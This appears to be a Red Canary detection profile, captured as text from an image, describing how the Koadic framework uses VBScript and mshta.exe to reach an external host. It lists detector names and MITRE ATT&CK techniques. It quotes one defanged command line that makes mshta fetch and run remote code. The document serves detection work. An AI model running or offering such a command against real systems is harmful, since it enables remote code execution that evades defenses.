 Primary Tactic: Execution
Koadic uses VBScript to launch mshta.exe and make an external network connection.
Observable
C:\Windows\system32\mshta.EXE
vbscript:CreateObject("WScript.Shell").run("mshta
hxxp[:]//8.8.8[.]8:1234/1234656qwerty",0)(window.close)
Detectors
Name Targeted to this profile?
WIN-MSHTA-CLI-URL No
WIN-MSHTA-NON-HTA No
WIN-MSHTA-INLINE-VBSCRIPT No
Additional Tactics TA0005 Defense Evasion
Techniques
T1218.005 Signed Binary Proxy Execution: Mshta
T1059.005 Command and Scripting Interpreter: Visual Basic
red canary